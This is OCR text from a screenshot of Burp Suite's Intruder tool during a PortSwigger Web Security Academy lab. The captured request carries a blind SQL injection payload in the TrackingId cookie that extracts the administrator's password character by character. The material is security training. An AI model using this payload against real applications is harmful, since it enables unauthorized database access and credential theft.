 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac731fd31e0ef876c04a6d310021001d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac731fd31e0ef876c04a6d310021001d.web-security-academy.net
3 Cookie: TrackingId=g1cLmHM7hZM7IhBH'+and+(SELECT+SUBSTRING(password,§1§,1)+FROM+users+WHERE+username%3d'administrator')%3d'§5§'--; sessi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches Clear
2 payload positions Length: 712